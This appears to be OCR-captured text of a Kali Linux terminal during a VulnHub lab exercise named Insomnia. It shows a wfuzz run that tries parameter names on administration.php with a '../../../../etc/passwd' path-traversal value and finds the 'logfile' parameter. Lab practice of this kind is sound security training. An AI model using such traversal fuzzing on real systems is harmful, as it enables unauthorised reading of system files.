 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:11
File Actions Edit View Help
kali@kali: ~/Vulnhub/Insomnia kali@kali: ~/Vulnhub/Insomnia kali@kali: ~/Vulnhub/Insomnia
Total time: 0
Processed Requests: 397
Filtered Requests: 0
Requests/sec.: 0
┌──(kali㉿kali)-[~/Vulnhub/Insomnia]
└─$ wfuzz -c -u 'http://192.168.56.254:8080/administration.php?FUZZ=../../../../etc/passwd' -w /usr/share/wordlists/dirbuster/
directory-list-2.3-medium.txt --hh 65
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work
correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.56.254:8080/administration.php?FUZZ=../../../../etc/passwd
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
05:14
000199160: 200 2 L 12 W 87 Ch "logfile"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Right Ctrl
25°C 晴時多雲 中 22:11
2023/4/15